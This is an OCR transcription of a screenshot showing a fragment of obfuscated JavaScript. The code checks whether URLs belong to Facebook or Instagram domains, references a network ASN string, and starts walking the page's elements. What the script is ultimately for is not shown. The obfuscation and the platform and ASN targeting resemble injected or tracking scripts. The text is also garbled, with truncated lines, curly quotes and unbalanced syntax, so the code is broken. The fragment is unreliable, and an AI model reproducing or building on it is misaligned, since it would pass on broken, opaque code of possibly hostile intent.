
(‘AS38641’);}function _0x4febf5(_0x577b8b){const
_0x6d5428=_0x563a;try{const _0x54abc7=new
URL(_0x577b8b,window[_0x6d5428(0x143)]
[_0x6d5428(0x152)]),_0x577b37=_0x54abc7[_0x6d5428
[‘toLowerCase’]();return
_0x54af0e[_0x6d5428(0x15d)]
(_0x577b37)||_0x577b37[_0x6d5428(0x113)]
(_0x6d5428(0x13e))||_0x577b37[_0x6d5428(0x113)]
(‘.instagram.com’);}catch{return!0x1;}}const
_0x54af0e=new
Set([‘facebook.com’,_0x390320(0x137),’m.facebook.c
_0x46ed38();if(!_0xce6950){console[‘log’]
(_0x390320(0x133));return;}const
{meta:_0x3aed39}=_0xce6950;if(_0x4bacb1(_0x3aed39)
{const _0x4490b0=location[_0x390320(0x159)]
[_0x390320(0x136)]()[‘replace’]
(/^www\./,”);document[_0x390320(0x16d)]
(_0x390320(0x163))[_0x390320(0x13f)](_0x39469b=>
{const _0x5b5eb8=_0x390320,_0x590b21=